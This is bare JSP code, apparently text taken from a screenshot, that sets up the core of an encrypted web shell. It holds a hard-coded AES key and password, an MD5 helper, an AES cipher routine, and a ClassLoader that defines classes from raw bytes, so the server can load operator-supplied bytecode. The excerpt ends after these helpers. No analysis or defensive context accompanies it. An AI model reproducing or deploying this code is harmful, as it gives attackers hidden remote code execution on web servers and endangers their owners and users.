 1 <% !String xc = "1710acba6220f62b";
2 String pass = "7f0e6f";
3 String md5 = md5(pass + xc);
4 class X extends ClassLoader {
5     public X(ClassLoader z) {
6         super(z);
7     }
8     public Class Q(byte[] cb) {
9         return super.defineClass(cb, 0, cb.length);
10     }
11 }
12 public byte[] x(byte[] s, boolean m) {
13     try {
14         javax.crypto.Cipher c = javax.crypto.Cipher.getInstance("AES");
15         c.init(m ? 1 : 2, new javax.crypto.spec.SecretKeySpec(xc.getBytes(), "AES"));
16         return c.doFinal(s);
17     } catch (Exception e) {
18         return null;
19     }
20 }
21 public static String md5(String s) {
22     String ret = null;
23     try {
24         java.security.MessageDigest m;
25         m = java.security.MessageDigest.getInstance("MD5");
26         m.update(s.getBytes(), 0, s.length());
27         ret = new java.math.BigInteger(1, m.digest()).toString(16).toUpperCase();
28     } catch (Exception e) {}
29     return ret;
30 }